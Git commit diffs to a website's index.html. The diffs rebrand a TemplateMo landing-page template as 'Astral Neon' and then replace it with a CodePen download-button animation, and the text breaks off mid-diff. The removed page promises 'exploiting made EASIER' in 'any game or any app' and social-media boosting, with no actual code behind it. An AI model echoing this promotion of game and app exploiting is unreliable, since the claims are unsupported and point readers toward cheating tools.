


==== commit cbe09600: "title and name changes" ====
--- a/index.html
+++ b/index.html
@@ -7,7 +7,7 @@
     <meta name="author" content="TemplateMo">
     <link href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900&amp;display=swap" rel="stylesheet">
 
-    <title>Lava Landing Page HTML Template</title>
+    <title>Astral Neon Official Website</title>
 <!--
 
 Lava Landing Page
@@ -385,7 +385,7 @@
                     </div>
                     <!-- ***** Contact Form End ***** -->
                     <div class="right-content col-lg-6 col-md-12 col-sm-12">
-                        <h2>More About <em>Lava</em></h2>
+                        <h2>More About <em>Astral Neon</em></h2>
                         <p>Phasellus dapibus urna vel lacus accumsan, iaculis eleifend leo auctor. Duis at finibus odio.
                             Vivamus ut pharetra arcu, in porta metus. Suspendisse blandit pulvinar ligula ut elementum.
                             <br><br>If you need this contact form to send email to your inbox, you may follow our <a rel="nofollow" href="https://templatemo.com/contact" target="_parent">contact</a> page
@@ -403,7 +403,7 @@
             <div class="row">
                 <div class="col-lg-12">
                     <div class="sub-footer">
-                        <p>Copyright © 2020 Lava Landing Page
+                        <p>Copyright © 2020 Astral Neon and 
 
                         | Designed by <a rel="nofollow" href="https://templatemo.com">TemplateMo</a></p>
                     </div>

==== commit 5b4d583d: "download button" ====
--- a/index.html
+++ b/index.html
@@ -1,434 +1,47 @@
-<!DOCTYPE HTML>
+<!DOCTYPE html>
 <html lang="en"><head>
-
-    <meta charset="utf-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
-    <meta name="description" content="">
-    <meta name="author" content="TemplateMo">
-    <link href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900&amp;display=swap" rel="stylesheet">
-
-    <title>Astral Neon Official Website</title>
-<!--
-
-Lava Landing Page
-
-https://templatemo.com/tm-540-lava-landing-page
-
--->
-
-    <!-- Additional CSS Files -->
-    <link rel="stylesheet" type="text/css" href="assets/css/bootstrap.min.css">
-
-    <link rel="stylesheet" type="text/css" href="assets/css/font-awesome.css">
-
-    <link rel="stylesheet" href="assets/css/templatemo-lava.css">
-
-    <link rel="stylesheet" href="assets/css/owl-carousel.css">
+  <meta charset="UTF-8">
+  <title>CodePen - Download Button Animation</title>
+  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400,500,700&amp;display=swap"><link rel="stylesheet" href="./style.css">
 
 </head>
+<body>
+<!-- partial:index.partial.html -->
+<div class="container">
 
-<body>
+    <a href="" class="button" style="--duration:3000;">
+        <ul>
+            <li>Download</li>
+            <li>Downloading</li>
+            <li>Open File</li>
+        </ul>
+        <div>
+            <svg viewBox="0 0 24 24"><path d="M 4,12 C 4,12 12,20 12,20 C 12,20 20,12 20,12"></path></svg>
+        </div>
+    </a>
 
-    <!-- ***** Preloader Start ***** -->
-    <div id="preloader" style="visibility: hidden; display: none; opacity: 0;">
-        <div class="jumper">
-            <div></div>
-            <div></div>
-            <div></div>
-        </div>
-    </div>
-    <!-- ***** Preloader End ***** -->
+    
 
+    
 
-    <!-- ***** Header Area Start ***** -->
-    <header class="header-area header-sticky">
-        <div class="container">
-            <div class="row">
-                <div class="col-12">
-                    <nav class="main-nav">
-                        <!-- ***** Logo Start ***** -->
-                        <a href="index.html" class="logo">
-                            Astral Neon
-                        </a>
-                        <!-- ***** Logo End ***** -->
-                        <!-- ***** Menu Start ***** -->
-                        <ul class="nav">
-                            <li class="scroll-to-section"><a href="#welcome" class="menu-item active">Home</a></li>
-                            <li class="scroll-to-section"><a href="#about" class="menu-item">About</a></li>
-                            <li class="scroll-to-section"><a href="#discord" class="menu-item">Discord</a>
-                            </li>
-                            <li class="submenu">
-                                <a href="javascript:;">Drop Down</a>
-                                <ul>
-                                    <li><a href="" class="menu-item">About Us</a></li>
-                                    <li><a href="" class="menu-item">Features</a></li>
-                                    <li><a href="" class="menu-item">FAQ's</a></li>
-                                    <li><a href="" class="menu-item">Blog</a></li>
-                                </ul>
-                            </li>
-                            <li class="scroll-to-section"><a href="#contact-us" class="menu-item">Contact Us</a></li>
-                        </ul>
-                        <a class="menu-trigger">
-                            <span>Menu</span>
-                        </a>
-                        <!-- ***** Menu End ***** -->
-                    </nav>
-                </div>
-            </div>
-        </div>
-    </header>
-    <!-- ***** Header Area End ***** -->
+    
 
+    
 
-    <!-- ***** Welcome Area Start ***** -->
-    <div class="welcome-area" id="welcome">
-
-        <!-- ***** Header Text Start ***** -->
-        <div class="header-text">
-            <div class="container">
-                <div class="row">
-                    <div class="left-text col-lg-6 col-md-12 col-sm-12 col-xs-12" data-scroll-reveal="enter left move 30px over 0.6s after 0.4s" data-scroll-reveal-id="1" data-scroll-reveal-initialized="true" data-scroll-reveal-complete="true">
-                        <h1>Exploiting made            <em>EASIER</em> for you!</h1>
-                        <p> With <a href="#">Astral Neon</a> you can exploit in any game or any app. Press on LET'S BEGIN! to start exploiting easier than you think!</p> 
-                        <a href="#about" class="main-button-slider">LET'S BEGIN!</a>
-                    </div>
-                </div>
-            </div>
-        </div>
-        <!-- ***** Header Text End ***** -->
-    </div>
-    <!-- ***** Welcome Area End ***** -->
-
-    <!-- ***** Features Big Item Start ***** -->
-    <section class="section" id="about">
-        <div class="container">
-            <div class="row">
-                <div class="col-lg-4 col-md-6 col-sm-12 col-xs-12" data-scroll-reveal="enter left move 30px over 0.6s after 0.4s" data-scroll-reveal-id="2" data-scroll-reveal-initialized="true" data-scroll-reveal-complete="true">
-                    <div class="features-item">
-                        <div class="features-icon">
-                            <h2>01</h2>
-                            <img src="assets/images/features-icon-1.png" alt="">
-                            <h4>Trend Analysis</h4>
-                            <p>Boost your likes or follows and be at our today's trend.</p>
-                            <a href="#" class="main-button">
-                                Discover
-                            </a>
-                        </div>
-                    </div>
-                </div>
-                <div class="col-lg-4 col-md-6 col-sm-12 col-xs-12" data-scroll-reveal="enter bottom move 30px over 0.6s after 0.4s" data-scroll-reveal-id="3" data-scroll-reveal-initialized="true" data-scroll-reveal-complete="true">
-                    <div class="features-item">
-                        <div class="features-icon">
-                            <h2>02</h2>
-                            <img src="assets/images/features-icon-2.png" alt="">
-                            <h4>Content Creators</h4>
-                            <p>Search the best content creator for your game or job.</p>
-                            <a href="#discord" class="main-button">
-                                Search
-                            </a>
-                        </div>
-                    </div>
-                </div>
-                <div class="col-lg-4 col-md-6 col-sm-12 col-xs-12" data-scroll-reveal="enter right move 30px over 0.6s after 0.4s" data-scroll-reveal-id="4" data-scroll-reveal-initialized="true" data-scroll-reveal-complete="true">
-                    <div class="features-item">
-                        <div class="features-icon">
-                            <h2>03</h2>
-                            <img src="assets/images/features-icon-3.png" alt="">
-                            <h4>Advertising</h4>
-                            <p>You can advertise and boost your social media for free!</p>
-                            <a href="#discord" class="main-button">
-                                Let's Start!
-                            </a>
-                        </div>
-                    </div>
-                </div>
-            </div>
-        </div>
-    </section>
-    <!-- ***** Features Big Item End ***** -->
-
-    <div class="left-image-decor"></div>
-
-    <!-- ***** Features Big Item Start ***** -->
-    <section class="section" id="promotion">
-        <div class="container">
-            <div class="row">
-                <div class="left-image col-lg-5 col-md-12 col-sm-12 mobile-bottom-fix-big" data-scroll-reveal="enter left move 30px over 0.6s after 0.4s" data-scroll-reveal-id="5" data-scroll-reveal-initialized="true" data-scroll-reveal-complete="true">
-                    <img src="assets/images/left-image.png" class="rounded img-fluid d-block mx-auto" alt="App">
-                </div>
-                <div class="right-text offset-lg-1 col-lg-6 col-md-12 col-sm-12 mobile-bottom-fix">
-                    <ul>
-                        <li data-scroll-reveal="enter right move 30px over 0.6s after 0.4s" data-scroll-reveal-id="6" data-scroll-reveal-initialized="true" data-scroll-reveal-complete="true">
-                            <img src="assets/images/about-icon-01.png" alt="">
-                            <div class="text">
-                                <h4>The best music!</h4>
-                                <p>The best musics you can choose for your tiktoks are: 
-                                EMPTY, EMPTY, EMPTY, EMPTY, EMPTY, EMPTY, EMPTY</p>
-                            </div>
-                        </li>
-                        <li data-scroll-reveal="enter right move 30px over 0.6s after 0.5s" data-scroll-reveal-id="7" data-scroll-reveal-initialized="true" data-scroll-reveal-complete="true">
-                            <img src="assets/images/about-icon-02.png" alt="">
-                            <div class="text">
-                                <h4>The best content!</h4>
-                                <p>The best content and the most liked one is:
-                                    EMPTY, EMPTY, EMPTY.
-                                </p>
-                            </div>
-                        </li>
-                        <li data-scroll-reveal="enter right move 30px over 0.6s after 0.6s" data-scroll-reveal-id="8" data-scroll-reveal-initialized="true" data-scroll-reveal-complete="true">
-                            <img src="assets/images/about-icon-03.png" alt="">
-                            <div class="text">
-                                <h4>The best hastags!</h4>
-                                <p>The best hastags for today are:
-                                    #EMPTY, #EMPTY, #EMPTY, #EMPTY.
-                                </p>
-                            </div>
-                        </li>
-                    </ul>
-                </div>
-            </div>
-        </div>
-    </section>
-    <!-- ***** Features Big Item End ***** -->
-
-    <div class="right-image-decor"></div>
-
-    <!-- ***** Testimonials Starts ***** -->
-    <section class="section" id="discord">
-        <div class="container">
-            <div class="row">
-                <div class="col-lg-8 offset-lg-2">
-                    <div class="center-heading">
-                        <h2>What People Think <em>About Us</em></h2>
-                        <p>Suspendisse vitae laoreet mauris. Fusce a nisi dapibus, euismod purus non, convallis odio.
-                            Donec vitae magna ornare, pellentesque ex vitae, aliquet urna.</p>
-                    </div>
-                </div>
-                <div class="col-lg-10 col-md-12 col-sm-12 mobile-bottom-fix-big" data-scroll-reveal="enter left move 30px over 0.6s after 0.4s" data-scroll-reveal-id="9" style="-webkit-transform: translatex(-30px);transform: translatex(-30px);opacity: 0;" data-scroll-reveal-initialized="true">
-                    <div class="owl-carousel owl-theme owl-loaded owl-drag">
-                        
-                        
-                        
-                        
-                    <div class="owl-stage-outer"><div class="owl-stage" style="width: 5760px; transform: translate3d(-1440px, 0px, 0px); transition: all 0s ease 0s;"><div class="owl-item cloned" style="width: 690px; margin-right: 30px;"><div class="item service-item">
-                            <div class="author">
-                                <i><img src="assets/images/testimonial-author-1.png" alt="Author Third"></i>
-                            </div>
-                            <div class="testimonial-content">
-                                <ul class="stars">
-                                    <li><i class="fa fa-star"></i></li>
-                                    <li><i class="fa fa-star"></i></li>
-                                    <li><i class="fa fa-star"></i></li>
-                                </ul>
-                                <h4>George Tasa</h4>
-                                <p>“Fusce rutrum in dolor sit amet lobortis. Ut at vehicula justo. Donec quam dolor,
-                                    congue a fringilla sed, maximus et urna.”</p>
-                                <span>System Admin</span>
-                            </div>
-                        </div></div><div class="owl-item cloned" style="width: 690px; margin-right: 30px;"><div class="item service-item">
-                            <div class="author">
-                                <i><img src="assets/images/testimonial-author-1.png" alt="Fourth Author"></i>
-                            </div>
-                            <div class="testimonial-content">
-                                <ul class="stars">
-                                    <li><i class="fa fa-star"></i></li>
-                                    <li><i class="fa fa-star"></i></li>
-                                    <li><i class="fa fa-star"></i></li>
-                                    <li><i class="fa fa-star"></i></li>
-                                </ul>
-                                <h4>Sir James</h4>
-                                <p>"Fusce rutrum in dolor sit amet lobortis. Ut at vehicula justo. Donec quam dolor,
-                                    congue a fringilla sed, maximus et urna."</p>
-                                <span>New Villager</span>
-                            </div>
-                        </div></div><div class="owl-item active" style="width: 690px; margin-right: 30px;"><div class="item service-item">
-                            <div class="author">
-                                <i><img src="assets/images/testimonial-author-1.png" alt="Author One"></i>
-                            </div>
-                            <div class="testimonial-content">
-                                <ul class="stars">
-                                    <li><i class="fa fa-star"></i></li>
-                                    <li><i class="fa fa-star"></i></li>
-                                    <li><i class="fa fa-star"></i></li>
-                                    <li><i class="fa fa-star"></i></li>
-                                    <li><i class="fa fa-star"></i></li>
-                                </ul>
-                                <h4>Jonathan Smart</h4>
-                                <p>“Nullam hendrerit, elit a semper pharetra, ipsum nibh tristique tortor, in tempus
-                                    urna elit in mauris.”</p>
-                                <span>Besta CTO</span>
-                            </div>
-                        </div></div><div class="owl-item" style="width: 690px; margin-right: 30px;"><div class="item service-item">
-                            <div class="author">
-                                <i><img src="assets/images/testimonial-author-1.png" alt="Second Author"></i>
-                            </div>
-                            <div class="testimonial-content">
-                                <ul class="stars">
-                                    <li><i class="fa fa-star"></i></li>
-                                    <li><i class="fa fa-star"></i></li>
-                                    <li><i class="fa fa-star"></i></li>
-                                    <li><i class="fa fa-star"></i></li>
-                                    <li><i class="fa fa-star"></i></li>
-                                </ul>
-                                <h4>Martino Tino</h4>
-                                <p>“Morbi non mi luctus felis molestie scelerisque. In ac libero viverra, placerat est
-                                    interdum, rhoncus leo.”</p>
-                                <span>Web Analyst</span>
-                            </div>
-                        </div></div><div class="owl-item" style="width: 690px; margin-right: 30px;"><div class="item service-item">
-                            <div class="author">
-                                <i><img src="assets/images/testimonial-author-1.png" alt="Author Third"></i>
-                            </div>
-                            <div class="testimonial-content">
-                                <ul class="stars">
-                                    <li><i class="fa fa-star"></i></li>
-                                    <li><i class="fa fa-star"></i></li>
-                                    <li><i class="fa fa-star"></i></li>
-                                </ul>
-                                <h4>George Tasa</h4>
-                                <p>“Fusce rutrum in dolor sit amet lobortis. Ut at vehicula justo. Donec quam dolor,
-                                    congue a fringilla sed, maximus et urna.”</p>
-                                <span>System Admin</span>
-                            </div>
-                        </div></div><div class="owl-item" style="width: 690px; margin-right: 30px;"><div class="item service-item">
-                            <div class="author">
-                                <i><img src="assets/images/testimonial-author-1.png" alt="Fourth Author"></i>
-                            </div>
-                            <div class="testimonial-content">
-                                <ul class="stars">
